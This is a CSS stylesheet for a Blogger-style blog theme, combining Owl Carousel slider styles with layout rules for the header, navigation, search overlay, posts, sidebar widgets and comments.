.owl-carousel .animated { -webkit-animation-duration: 1000ms; animation-duration: 1000ms; -webkit-animation-fill-mode: both; animation-fill-mode: both; } .owl-carousel .owl-animated-in { z-index: 0; } .owl-carousel .owl-animated-out { z-index: 1; } .owl-carousel .fadeOut { -webkit-animation-name: fadeOut; animation-name: fadeOut; } @-webkit-keyframes fadeOut { 0% { opacity: 1; } 100% { opacity: 0; } } @keyframes fadeOut { 0% { opacity: 1; } 100% { opacity: 0; } } /* * Owl Carousel - Auto Height Plugin */ .owl-height { -webkit-transition: height 500ms ease-in-out; -moz-transition: height 500ms ease-in-out; -ms-transition: height 500ms ease-in-out; -o-transition: height 500ms ease-in-out; transition: height 500ms ease-in-out; } /* * Core Owl Carousel CSS File */ .owl-carousel { display: none; width: 100%; -webkit-tap-highlight-color: transparent; /* position relative and z-index fix webkit rendering fonts issue */ position: relative; z-index: 1; } .owl-carousel .owl-stage { position: relative; -ms-touch-action: pan-Y; } .owl-carousel .owl-stage:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; } .owl-carousel .owl-stage-outer { position: relative; overflow: hidden; /* fix for flashing background */ -webkit-transform: translate3d(0px, 0px, 0px); } .owl-carousel .owl-controls .owl-nav .owl-prev, .owl-carousel .owl-controls .owl-nav .owl-next, .owl-carousel .owl-controls .owl-dot { cursor: pointer; cursor: hand; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; } .owl-carousel.owl-loaded { display: block; } .owl-carousel.owl-loading { opacity: 0; display: block; } .owl-carousel.owl-hidden { opacity: 0; } .owl-carousel .owl-refresh .owl-item { display: none; } .owl-carousel .owl-item { position: relative; min-height: 1px; float: left; -webkit-backface-visibility: hidden; -webkit-tap-highlight-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; } .owl-carousel .owl-item img { display: block; width: 100%; -webkit-transform-style: preserve-3d; } .owl-carousel.owl-text-select-on .owl-item { -webkit-user-select: auto; -moz-user-select: auto; -ms-user-select: auto; user-select: auto; } .owl-carousel .owl-grab { cursor: move; cursor: -webkit-grab; cursor: -o-grab; cursor: -ms-grab; cursor: grab; } .owl-carousel.owl-rtl { direction: rtl; } .owl-carousel.owl-rtl .owl-item { float: right; } /* No Js */ .no-js .owl-carousel { display: block; } /* * Owl Carousel - Lazy Load Plugin */ .owl-carousel .owl-item .owl-lazy { opacity: 0; -webkit-transition: opacity 400ms ease; -moz-transition: opacity 400ms ease; -ms-transition: opacity 400ms ease; -o-transition: opacity 400ms ease; transition: opacity 400ms ease; } .owl-carousel .owl-item img { transform-style: preserve-3d; } /* * Owl Carousel - Video Plugin */ .owl-carousel .owl-video-wrapper { position: relative; height: 100%; background: #000; } .owl-carousel .owl-video-play-icon { position: absolute; height: 80px; width: 80px; left: 50%; top: 50%; margin-left: -40px; margin-top: -40px; background: url("owl.video.play.png") no-repeat; cursor: pointer; z-index: 1; -webkit-backface-visibility: hidden; -webkit-transition: scale 100ms ease; -moz-transition: scale 100ms ease; -ms-transition: scale 100ms ease; -o-transition: scale 100ms ease; transition: scale 100ms ease; } .owl-carousel .owl-video-play-icon:hover { -webkit-transition: scale(1.3, 1.3); -moz-transition: scale(1.3, 1.3); -ms-transition: scale(1.3, 1.3); -o-transition: scale(1.3, 1.3); transition: scale(1.3, 1.3); } .owl-carousel .owl-video-playing .owl-video-tn, .owl-carousel .owl-video-playing .owl-video-play-icon { display: none; } .owl-carousel .owl-video-tn { opacity: 0; height: 100%; background-position: center center; background-repeat: no-repeat; -webkit-background-size: contain; -moz-background-size: contain; -o-background-size: contain; background-size: contain; -webkit-transition: opacity 400ms ease; -moz-transition: opacity 400ms ease; -ms-transition: opacity 400ms ease; -o-transition: opacity 400ms ease; transition: opacity 400ms ease; } .owl-carousel .owl-video-frame { position: relative; z-index: 1; }
/*-------------------------------------------*/
/* Global CSS
/*-------------------------------------------*/
body{background-color:#fbfbfb;color:#383838;font-family:"Open Sans";font-size:14px;line-height:1;letter-spacing:.75px}
h1,h2,h3,h4,h5,h6,.in-cat,.post-date,.featured-post-content .post-date{font-family:"Playfair Display",sans-serif}
h1{font-size:44px}
h2{font-size:32px}
h3{font-size:22px}
h4{font-size:16px}
h5{font-size:14px}
h6{font-size:13px}
p{font-size:13px;line-height:24px;font-weight:400;color:#343434;margin-bottom:16px}
img{display:inline-block;vertical-align:middle;max-width:100%;height:auto}
blockquote{padding:35px;font-size:24px;font-family:'Cookie',cursive;border:1px solid #ededed;color:#676767;margin:10px 0}
.grey{color:#AAA}
.grey a{color:#AAA}
.dark{color:#6F757B}
.dark a{color:#6F757B}
.dark a i{color:#191a1c}
.dark i{color:#191a1c}
.btn,.wpcf7-submit,.post-password-form input[type="submit"]{display:inline-block;width:auto;font-family:'wonder',sans-serif;font-size:10px;font-weight:700;line-height:14px;letter-spacing:2px;text-transform:uppercase;border:none;cursor:pointer;border-radius:100px;margin:20px 0;padding:16px 44px;background:#111;color:#fff;-webkit-font-smoothing:antialiased;-webkit-transition:background .3s;-moz-transition:background .3s;transition:background .3s}
.btn:hover{color:#fff;background:#1c1c1c}
.btn:hover,.post-read-more a.btn:hover,.woocommerce button.button:hover,.woocommerce button.button.alt:hover,.woocommerce a.button:hover,.woocommerce a.button.alt:hover,.woocommerce .button:hover,.woocommerce input.button:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit:hover,.wpcf7-submit:hover,footer .scroll-top:hover i{background:#b7955c}
a{outline:none;color:#444;text-decoration:none;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;-ms-transition:all .2s;transition:all .2s}
a:hover,a:focus{color:#b7955c;outline:none;text-decoration:none}
a:active{outline:none}
body a img:hover{opacity:.9}
iframe,select{max-width:100%}
input:focus{outline:none}
input,textarea{max-width:100%}
.clr{clear:both;float:none}
.homeblogpost-blog-grid .post ul{margin-top:10px;margin-bottom:10px}
.widget select{width:100%}
.social-icons a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.social-icons a.facebook:before{content:"\f09a"}
.social-icons a.twitter:before{content:"\f099"}
.social-icons a.gplus:before{content:"\f0d5"}
.social-icons a.rss:before{content:"\f09e"}
.social-icons a.youtube:before{content:"\f167"}
.social-icons a.skype:before{content:"\f17e"}
.social-icons a.stumbleupon:before{content:"\f1a4"}
.social-icons a.tumblr:before{content:"\f173"}
.social-icons a.vine:before{content:"\f1ca"}
.social-icons a.stack-overflow:before{content:"\f16c"}
.social-icons a.linkedin:before{content:"\f0e1"}
.social-icons a.dribbble:before{content:"\f17d"}
.social-icons a.soundcloud:before{content:"\f1be"}
.social-icons a.behance:before{content:"\f1b4"}
.social-icons a.digg:before{content:"\f1a6"}
.social-icons a.instagram:before{content:"\f16d"}
.social-icons a.pinterest:before{content:"\f0d2"}
.social-icons a.delicious:before{content:"\f1a5"}
.social-icons a.codepen:before{content:"\f1cb"}
.social-icons a.vimeo:before{content:"\f27d"}
div#content{width:790px}
body#layout .header-wrapper{margin-top:40px}
body#layout #header,body#layout .header-right{width:50%}
body#layout .inner-wrapper,body#layout .sidebar-wrapper{margin:0;padding:0}
body#layout .footer.section{float:left;width:33%}
#site-name{padding-bottom:40px;padding-top:40px;text-align:center}
#site-name h1{font-family:'Cookie',cursive;font-size:80px;letter-spacing:3px;margin:0}
.descriptionwrapper .description span{font-family:"Lato",sans-serif;font-size:12px;font-weight:lighter;letter-spacing:2.5px;color:#bdbdbd;padding-top:5px;font-style:italic}
div#header-inner,#header-inner a{margin:0 auto;display:inline-block}
.description{margin:0!important}
#nav-wrapper{background:#fff none repeat scroll 0 0;margin-bottom:0;position:relative;box-shadow:0 0 15px 0 rgba(0,0,0,0.06)}
.single #nav-wrapper,.page #nav-wrapper,.archive #nav-wrapper,.search #nav-wrapper{margin-bottom:75px}
.togole-mainmenu{display:none}
#menu-topbar-menu{padding:0;text-align:center}
#nav-wrapper ul{list-style:outside none none;margin:0}
#nav-wrapper .ztmenu > li{display:inline-block;margin-right:40px}
#nav-wrapper .ztmenu a{color:#333;display:block;font-size:11px;font-weight:600;letter-spacing:1.75px;line-height:55px;text-transform:uppercase}
#nav-wrapper .ztmenu .current-menu-item > a,#nav-wrapper .ztmenu a:hover{color:#000}
#nav-wrapper .menu-item-has-children{position:relative;z-index:20}
#nav-wrapper .sub-menu{background:#fff;margin:0;min-width:230px;padding:0;position:absolute;text-align:left;top:100%;opacity:0;transform:translateY(50px);transition:all .3s ease 0;visibility:hidden;z-index:999}
#nav-wrapper .sub-menu .sub-menu{left:100%;top:0}
#nav-wrapper .sub-menu li{display:block}
.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}
#nav-wrapper .ztmenu .sub-menu a{border-top:1px solid #eee;display:block;font-size:11px;line-height:40px;padding:0 15px;transition:none 0 ease 0;width:100%;position:relative}
#nav-wrapper .ztmenu .sub-menu a .caret{border-style:solid;border-width:4px;border-color:transparent transparent transparent #666;display:inline-block;height:0;right:15px;vertical-align:middle;width:0;position:absolute;top:50%;transform:translateY(-50%)}
#nav-wrapper .sub-menu a:hover{background:#f9f9f9;color:#000}
.topbar{background:#fff none repeat scroll 0 0;overflow:hidden;padding:12px 0;box-shadow:0 0 50px 0 rgba(0,0,0,0.06)}
.social.pull-left{margin-top:8px}
.topbar-menu{list-style:outside none none;margin:0;padding:0}
.topbar-menu > li{display:inline;margin-right:20px}
.topbar-menu li a{color:#333}
.topbar .social a{margin:0 0 0 10px}
@media (min-width: 768px) {
#menu-topbar-menu{display:block!important}
#nav-wrapper .ztmenu li:hover > .sub-menu{visibility:visible;opacity:1;margin-top:-1px;transform:translateY(0)}
}
.top-header-date{font-size:13px;letter-spacing:0;line-height:32px}
i.top-header-date-icon.fa.fa-calendar-o{border:1px solid #222;color:#000;padding:8px;font-size:12px;margin:-20px 0;text-indent:1px;border-radius:25px;margin-right:4px}
li.search-trigger{list-style-type:none;border:1px solid #222;color:#000;padding:8px;font-size:12px;margin:0;text-indent:1px;border-radius:25px;margin-left:13px}
.is--active-search .search__wrapper{height:auto;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}
.is--active-search .search-fullscreen .search-input{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}
a{text-decoration:none}
.search-fullscreen .search-button{top:12px;position:absolute;right:0;font-size:26px;font-size:1.625rem;line-height:1.39462}
.search__wrapper{position:fixed;top:0;left:0;right:0;bottom:0;z-index:300;height:0;overflow:hidden;background:#fff;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}
.search__wrapper button{border:0;color:#919191;background:transparent}
button,input{outline:0!important}
.search__close{position:absolute;top:12px;right:12px;padding:24px;font-size:40px;font-size:2.5rem;line-height:1.21}
.search__close:before,.search__close:after{content:"";position:absolute;left:12px;top:24px;height:24px;width:24px;display:inline-block}
.search__close:before{border-left:2px solid #1a1919;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}
.search__close:after{left:-4px;border-right:2px solid #1a1919;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}
.search__container{max-width:1500px;margin:0 auto;margin-top:149px;padding:0 96px}
.search-fullscreen{position:relative}
.search-fullscreen .search-input{font-size:40px;font-size:2.5rem;line-height:1.21;-webkit-transition:all .5s cubic-bezier(0.86,0,0.07,1);-moz-transition:all .5s cubic-bezier(0.86,0,0.07,1);-o-transition:all .5s cubic-bezier(0.86,0,0.07,1);transition:all .5s cubic-bezier(0.86,0,0.07,1);padding-left:0;padding-right:40px;border:0;background:transparent;outline:none!important;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}
.search__wrapper button{border:0;color:#919191;background:transparent}
.space_feat{width:100%;height:65px}
.space_feat2{width:100%;height:35px}
.featured-area{margin-bottom:50px;overflow:hidden;margin-top:-1px}
.slider .slide-item{background-size:cover;position:relative;display:table;width:100%}
.owl-item .slide-item{height:467px}
.feat-cats a,.feat-date{text-transform:uppercase;letter-spacing:2px;font-size:12px;font-weight:600}
.feat-cats a,.feat-title a,.feat-date,.feat-cats{color:#fff}
.feat-cats a:hover,.feat-title a:hover,.feat-date:hover{color:#fff!important}
.feat-title a{font-size:48px;font-family:'Cookie',cursive;letter-spacing:1.75px}
.slider .feat-over{display:table-cell;vertical-align:middle;height:100%;text-align:center;background-color:rgba(0,0,0,.35)}
.slider .feat-item-text{width:80%;margin:0 auto}
.slide-item .post-excerpt{color:#555;line-height:30px;margin-top:15px;text-align:justify}
.slider .owl-controls .owl-pagination{bottom:40px;left:50%;position:absolute;transform:translateX(-50%)}
.slider .owl-controls .owl-page{width:12px;height:12px;cursor:pointer;border:2px solid #FFF;border-radius:100%;margin-right:10px;display:inline-block;vertical-align:middle;transition:all .3s ease-in-out}
.owl-controls{width:100%;display:inline-block}
.slider .owl-controls .owl-page.active{background-color:#fff}
.slide-item .post-title a{color:#333;font-size:20px;text-transform:uppercase}
.slider .owl-nav > div{display:inline-block;position:absolute;right:30px;bottom:30px;width:40px;height:40px;text-align:center;line-height:40px;background-color:rgba(0,0,0,0.3);color:#fff;margin:0 2px;font-size:18px;-webkit-transition:all .3s ease 0;-o-transition:all .3s ease 0;transition:all .3s ease 0}
.slider .owl-nav > div.owl-prev{right:75px}
.slider .owl-nav > div.owl-next{right:30px}
.slider .owl-nav > div:hover{background-color:#fff}
.slide-content{border-radius:2px;bottom:30px;left:30px;position:absolute}
.slide-content .post-cats{margin:0}
.slide-content .post-cats > a{color:#fff}
.slide-content .post-title{position:relative;margin:0}
.slide-content .post-title > a{color:#fff}
.slide-content .post-meta .post-date time{border:1px solid #fff;color:#fff;font-size:11px;padding:3px 7px;text-transform:uppercase}
.slide-content .post-meta .socials li a{color:#fff}
.post.hentry{margin-bottom:60px}
.post-header{text-align:center;margin-bottom:25px}
.post-cat{font-family:'wonder',sans-serif;font-size:11.1px;font-weight:700;letter-spacing:1px;text-transform:uppercase;margin-bottom:5px}
.post-cat a:nth-child(n+3){display:none}
.post-entry{font-size:15px;line-height:31px;font-weight:400;letter-spacing:1px;color:#343434;margin-bottom:16px}
.in-cat,.by-author{font-family:'Playfair Display',sans-serif;font-style:italic;font-weight:normal;text-transform:none;color:#b9b9b9;letter-spacing:0;font-size:11px}
.post-header .post-title{font-size:30px;line-height:1.2;font-weight:400;letter-spacing:0;margin-bottom:10px}
.post-header .post-title a{color:#292929;text-decoration:none;text-transform: capitalize;}
.post-header .post-title a:hover{color:#343434;text-decoration:none}
.post-image{margin-bottom:20px}
.post-image img{max-width:100%;height:auto;width:100%}
.post-entry-content{border-bottom:1px solid #e4e4e4}
.post-entry-content h1,.post-entry-content h2,.post-entry-content h3,.post-entry-content h4,.post-entry-content h5,.post-entry-content h6{margin-bottom:10px}
.post-read-more{text-align:center;margin-bottom:20px}
.post-bottom{position:relative;height:56px;border-bottom:1px solid #e4e4e4;border-top:1px solid #e4e4e4}
.post-bottom a{font-family:'wonder',sans-serif;font-weight:500;color:#1c1c1c}
.post-bottom .post-bottom-left{position:absolute;display:table;height:100%;vertical-align:middle;float:left}
.post-bottom-middle{text-align:center;margin:0 auto;width:100%;display:table;height:100%}
.post-bottom .post-bottom-right{position:absolute;display:table;height:100%;top:0;right:0}
.post-bottom .post-author-link,.post-bottom .post-comments-link{display:table-cell;vertical-align:middle;text-align:center;margin:18px 0;font-size:10px;line-height:1;text-transform:uppercase;letter-spacing:1px}
.post-author-link{padding:2px 0}
.post-bottom .post-author-link a{display:table-cell}
.post-date{font-family:'Playfair Display',sans-serif;font-style:italic;text-transform:none;color:#b9b9b9;letter-spacing:0;font-size:13px}
.post-author-link span{font-style:italic;text-transform:none}
.post-bottom .post-comments-link{margin:20px 10px}
.post-bottom p i,.post-bottom .post-share-links i{font-size:13px}
.post-bottom .post-share-links{display:table-cell;vertical-align:middle;text-align:center;margin:0 auto;font-size:10px;text-transform:uppercase;letter-spacing:1px}
.post-comments-link i{margin-right:5px}
.post-share-links>a{padding:0 5px}
.post-bottom > div:nth-child(2){float:none;width:100%}
.post-bottom > div:last-child{float:right;width:auto}
.post-bottom > div:first-child{float:left;width:auto}
@media all and (max-width:600px) {
.post-bottom div:nth-child(3){display:none}
.post-bottom > div:nth-child(2) > div{text-align:right}
.post-bottom{height:auto;position:relative;max-height:100%}
.home .post-bottom > div,.home .post-bottom > div:first-child,.home .post-bottom .post-bottom-left{position:relative;height:auto;width:100%;margin:10px 0;float:none}
.post-bottom > div > p,.post-bottom .post-author-link,.post-bottom .post-comments-link{display:block;margin:0 auto;text-align:center}
.post-bottom > div > p a,.post-bottom .post-author-link a{display:block}
.post-bottom > div > div,.post-bottom > div:nth-child(2) > div{display:block;margin:0 auto;text-align:center}
}
.status-msg-wrap{text-align:center;padding:17px;color:#6F6B6B;margin-bottom:25px;text-transform:capitalize;border:1px solid #ddd}
.status-msg-border{display:none}
.post-title a{text-decoration:none;color:#000}
.post-body{font-size:16px;font-weight:normal;padding:0;margin:0;line-height:29px;word-wrap:break-word}
.post-footer.single-post-footer{padding: 15px 0 0 0; text-align: center; display: inline-block; width: 100%;margin-bottom: -15px;}
.single-post-footer .post-time.pull-left{border:medium none}
.single-post-footer .social-share a{border-radius: 30px; color: #424243; display: inline-block; height: 32px; line-height: 33px; margin: 3px 5px; width: 32px; transition: .2s ease-in;}
.post-footer > div{display:inline-block;line-height:30px}
.single-post-footer .social-share a:hover,.social-widget > a:hover{color: #f3f3f3; box-shadow: inset 0px 0px 0px 15px #b7955c;}
.post-footer.single-post-footer::before{background:rgba(0,0,0,0) none repeat scroll 0 0}
.post-like a{font-size: 10px; font-weight: 600; line-height: 28px; text-transform: uppercase; letter-spacing: 1px; margin-right: 5px; margin: 2px; padding: 0px 12px 0px 12px; color: rgba(0, 0, 0, 0.52); border-radius: 4px; background: #f3f3f3; display: inline-block;}
.post-like a:hover{color: #b7955c;}
.post-like a:nth-child(n+2){display:none}
.shineblog-post-author{margin-bottom:20px;display:inline-block;padding:20px;box-shadow:0 0 15px 0 rgba(0,0,0,0.06);background:#fff;margin-top:-10px}
h4.author-title{font-family:'Cookie',cursive;font-size:33px;margin:5px 0}
.author-img{text-align:center;padding:9px 0}
img.av_img{width:145px;border-radius:100px;height:145px}
.shineblog-post-author .author-content{text-align:left}
.shineblog-post-author .author-content .author-title > a{color:#111}
.shineblog-post-author .author-content .author-social{color:#888;margin-right:10px}
.author-content > p{margin-bottom:10px}
.post-related{display:inline-block;background:#fff;padding:20px;width:100%;box-shadow:0 0 15px 0 rgba(0,0,0,0.06)}
.post-box .heading{margin-bottom:30px;text-align:center;margin-top:10px;position:relative}
.post-box .heading:after{content:"";position:absolute;top:100%;left:50%;margin-left:-11px;width:21px;height:1px;margin-top:2px;background:#e4e4e4}
.item-related{width:31.6%;display:block;float:left;margin-right:19px;height:100%}
.item-related:last-child{margin:0!important}
.item-related .link{display:block;margin:-1px;margin-bottom:0}
.item-related img{display:block;opacity:1;width:270px;height:200px;object-fit:cover}
.item-related h3{padding:15px;font-weight:400;font-size:14px;line-height:1.71429;font-family:"Merriweather",Georgia,serif}
.blog-posts .post.hentry:last-child{margin:0}
#blog-pager{border-top:0 solid #ddd;padding:30px 10px 0;margin:0;font-size:16px;width:100%;display:inline-block;line-height:normal}
.home-link{display:none}
#blog-pager-newer-link{color:#111;font-size:11px;font-weight:400;letter-spacing:.5px;position:relative;float:left;border:1px solid #e2e2e2;padding:7px 15px;text-transform:uppercase;transition:.2s ease-in}
#blog-pager-older-link{color:#111;font-size:11px;font-weight:400;letter-spacing:.5px;position:relative;float:right;border:1px solid #e2e2e2;padding:7px 15px;text-transform:uppercase;transition:.2s ease-in}
#blog-pager-newer-link a{text-decoration:none;color:#111}
#blog-pager-older-link a{text-decoration:none;color:#111}
#blog-pager-newer-link:hover,#blog-pager-older-link:hover{color:#000!important;border-color:#ccc}
.showpageOf{display:none}
.showpageNum a,.showpage a{margin:0 4px}
.showpagePoint{margin:0 2px 0 0}
.iframe_wrapper{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}
.iframe_wrapper iframe,.iframe_wrapper object,.iframe_wrapper embed{position:absolute;top:0;left:0;width:100%;height:100%}
.first_post_img{width:100%}
.widget-about,.widget-social{text-align:center}
.widget-social a{display:inline-block;color:#111;font-size:13px;margin:7px}
.PopularPosts h2{padding-right:.4em;padding-left:0}
.popular-posts ul{padding:10px 0 0;margin:0}
.popular-posts ul li{list-style:none outside none!important;margin:0;border-bottom:1px solid #efefef;padding-bottom:10px!important;margin-bottom:20px;padding-top:0!important}
.PopularPosts .item-title a{margin-top:-4px;color:inherit;font-size:13px;font-weight:700;line-height:1.6;display:block;margin-bottom:10px}
.PopularPosts a{color:#666;font-size:.9rem;line-height:normal;text-decoration:none}
.PopularPosts a:hover{color:#222}
.PopularPosts img{padding-right:0;height:75px;object-fit:cover;width:100%;border-radius:3px}
.PopularPosts .item-thumbnail{width:100px;margin:0 10px 5px 0;float:left}
.popular-posts ul li:last-child{border:0;margin:0}
.cloud-label-widget-content .label-size{background-color:#F1F1F1;color:#a7a7a7!important;margin:0 7px 7px 0;display:inline-block;padding:2px 11px;font-size:12px!important;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;line-height:25px}
.cloud-label-widget-content{text-align:initial;margin-top:10px}
.cloud-label-widget-content .label-size a{color:#a7a7a7!important}
.cloud-label-widget-content .label-size:hover{background-color:#424243;color:#fff!important}
.label-size:hover.label-size a{color:#fff!important}
.list-label-widget-content li{margin-bottom:7px!important;margin-left:0!important;padding:5px 10px!important;border-left:3px solid #ddd}
.list-label-widget-content li:nth-child(odd){border-color:#424243}
.Profile img{border:1px solid #cecece;background:#fff;float:left;margin:5px 10px 5px 0;padding:5px;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px}
.profile-data{color:#999;font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif;font-variant:small-caps;margin:0;text-transform:capitalize}
.profile-datablock{margin:.5em 0}
.profile-textblock{line-height:1.6em;margin:.5em 0}
a.profile-link{clear:both;display:block;font:80% monospace;padding:10px 0;text-align:center;text-transform:capitalize}
.sidebar{margin:0;padding:0;width:320px;display:block;float:right}
.sidebar h2{margin-top:10px;font-family:'wonder',sans-serif;text-transform:uppercase;letter-spacing:1px;text-align:center;font-weight:bold;font-size:12px}
.sidebar h2:after{content:url(https://wonderblog.vossenthemes.com/wp-content/themes/wonderblog/img/underline-grey.png);display:block;width:100%;margin-top:5px;opacity:.6}
.sidebar .widget{clear:both;padding:24px;margin-bottom:40px;border:1px solid rgba(0,0,0,0.09)}
.sidebar ul{margin:0;padding:0;list-style:none}
.sidebar li{margin:0 0 0 15px;padding:0 0 5px;text-transform:capitalize}
#footer{color:#fff;margin-top:30px;overflow:hidden;width:100%;text-align:center}
#footer .instagram-footer{float:left;margin-top:-1px;position:relative;width:100%;z-index:5}
#footer .null-instagram-feed{margin:0;padding:0}
.instagram-footer .instagram-pics{margin:0;padding:0}
.instagram-footer .instagram-pics li{width:12.5%;display:inline-block;margin:0;padding:0}
.copyright > p{margin:0}
.copyright{color:#4e4e4e;float:left;font-size:11px;background:#fff;font-weight:normal;letter-spacing:1.75px;padding:40px 0;width:100%;z-index:99999;position:relative;box-shadow:0 -10px 15px 0 rgba(0,0,0,0.06)}
#comments{display:inline-block;margin-top:30px;width:100%;box-shadow:0 0 15px 0 rgba(0,0,0,0.06);background:#fff;padding:20px 30px;margin-bottom:37px}
#comments > h4{padding:0 0 15px;margin:0;line-height:1;font-size:14px;text-transform:uppercase;color:#50514f;border-bottom:1px solid #f4f4f4;position:relative;text-align:left;padding-top:20px}
#comments > h4:before{position:absolute;content:" ";z-index:1;bottom:-1px;left:0;width:80px;height:1px;background-color:#f5bb00}
.c_msg_p{font-size:12px;padding:5px}
#comments #comment-post-message{color:#FFF;background:#424243;margin:0;padding:10px;line-height:normal;border-radius:2px;font-size:11px}
#comments .user a{color:#555;font-style:normal;font-size:16px;line-height:26px;font-weight:400;letter-spacing:1px}
#comments .datetime,#comments .datetime a{color:#999;text-decoration:none;margin:0;font-size:14px;display:inline-block;float:right}
.comments .comments-content .comment-content{margin:0 0 20px;color:#7B7B7B}
#comments .datetime a{margin:auto}
#comments .comment-actions a{border:1px solid #424243;border-radius:2px;color:#424243;font-size:11px;padding:5px 15px;text-transform:uppercase;text-decoration:none;margin-right:10px}
#comments .comment-actions a:hover{color:#fff;background-color:#555;border:1px solid #555}
#comments .comment{border-bottom:1px solid #eee;padding:0 0 5px}
#comments .loadmore{margin-top:0}
#comment-editor{height:235px}
.comments .comments-content .avatar-image-container{max-height:76px;width:76px}
#comments .comments-content .avatar-image-container img{max-width:75px;border-radius:3px}
.comments .comment-block{margin-left:90px!important}
span.icon.user.blog-author:after{background-color:#424243;color:#FFF;padding:2px 5px;font-weight:normal;font-size:10px;content:"Admin"}
.thread-toggle{display:block!important}
.thread-toggle.thread-expanded{border-bottom:1px solid #ddd;width:100%;padding:0 0 10px;margin-bottom:10px}
#comments .thread-chrome .comment{border-bottom-color:#ddd!important}
#comments .comment-author{padding-left:25px}
.comment-body{margin:.5em 25px}
.comment-footer{margin:.5em 25px 1.5em}
.comment-body p{margin:0}
#comments .avatar-comment-indent .comment-author{margin-left:-45px;padding-left:45px}
.deleted-comment{font-style:italic;opacity:.5}
#comment-actions{background:transparent;border:0;padding:0;position:absolute;height:25px}
#comments .blogger-comment-icon,.blogger-comment-icon{line-height:16px;background:url(/img/b16-rounded.gif) left no-repeat;padding-left:20px}
#comments .openid-comment-icon,.openid-comment-icon{line-height:16px;background:url(/img/openid16-rounded.gif) left no-repeat;padding-left:20px}
#comments .anon-comment-icon,.anon-comment-icon{line-height:16px;background:url(/img/anon16-rounded.gif) left no-repeat;padding-left:20px}
.comment-form{clear:both;_width:410px}
.comment-link{white-space:nowrap}
.paging-control-container{float:right;margin:0 6px 0 0;font-size:80%}
.unneeded-paging-control{visibility:hidden}
#comments-block .avatar-image-container img{-ms-interpolation-mode:bicubic;border:1px solid #ccc;float:right}
#comments-block .avatar-image-container.avatar-stock img{border-width:0;padding:1px}
#comments-block .avatar-image-container{height:37px;left:-45px;position:absolute;width:37px}
#comments-block.avatar-comment-indent{margin-left:45px;position:relative}
#comments-block.avatar-comment-indent dd{margin-left:0}
iframe.avatar-hovercard-iframe{border:0 none;padding:0;width:25em;height:9.4em;margin:.5em}
.comments{clear:both;margin-top:10px;margin-bottom:0}
.comments .comments-content{margin-bottom:16px}
.comments .comment .comment-actions a{padding-right:5px;padding-top:5px}
.comments .comment .comment-actions a:hover{text-decoration:underline}
.comments .comments-content .comment-thread ol{list-style-type:none;padding:0;text-align:left}
.comments .comments-content .inline-thread{padding:.5em 1em}
.comments .comments-content .comment-thread{margin:8px 0}
.comments .comments-content .comment-thread:empty{display:none}
.comments .comments-content .comment-replies{margin-left:36px;margin-top:1em}
.comments .comments-content .comment{margin-bottom:16px;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:16px}
.comments .comments-content .comment:last-child{border-bottom:0;padding-bottom:0}
.comments .comments-content .comment-body{position:relative}
.comments .comments-content .user{font-style:normal;font-weight:bold}
.comments .comments-content .icon.blog-author{display:inline-block;height:18px;margin:0 0 -4px 6px;width:18px}
.comments .comments-content .datetime{margin-left:6px}
.comments .comments-content .comment-header,.comments .comments-content .comment-content{margin:0 0 8px}
.comments .comments-content .comment-content{text-align:justify}
.comments .comments-content .owner-actions{position:absolute;right:0;top:0}
.comments .comments-replybox{border:none;height:250px;width:100%}
.comments .comment-replybox-single{margin-left:48px;margin-top:5px}
.comments .comment-replybox-thread{margin-top:5px}
.comments .comments-content .loadmore a{display:block;padding:10px 16px;text-align:center}
.comments .thread-toggle{cursor:pointer;display:inline-block;border:1px solid #ddd;width:100%;padding:10px;margin-bottom:10px}
.comments .continue{cursor:pointer}
.comments .continue a{border:1px solid #424243;border-radius:2px;color:#fff;background:#424243;font-size:11px;display:inline-block;padding:12px 19px;text-transform:uppercase;text-decoration:none;margin-right:10px}
.komhead h4{font-size:20px;margin-left:2px}
.comments .comments-content .loadmore{cursor:pointer;margin-top:3em;max-height:3em}
.comments .comments-content .loadmore.loaded{max-height:0;opacity:0;overflow:hidden}
.comments .thread-chrome.thread-collapsed{display:none}
.comments .thread-toggle{display:inline-block}
.comments .thread-toggle .thread-arrow{display:inline-block;height:8px;margin:.3em;overflow:visible;padding-right:4px;width:10px;top:3px;position:relative}
.comments .thread-expanded .thread-arrow{background:url([data-uri]) no-repeat scroll 0 0 transparent}
.comments .thread-collapsed .thread-arrow{background:url([data-uri]) no-repeat scroll 0 0 transparent}
.comments .avatar-image-container{float:left;max-height:36px;overflow:hidden;width:36px}
.comments .avatar-image-container img{max-width:36px}
.comments .comment-block{margin-left:48px;position:relative}
@media screen and (max-device-width: 480px) {
.comments .comments-content .comment-replies{margin-left:0}
}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
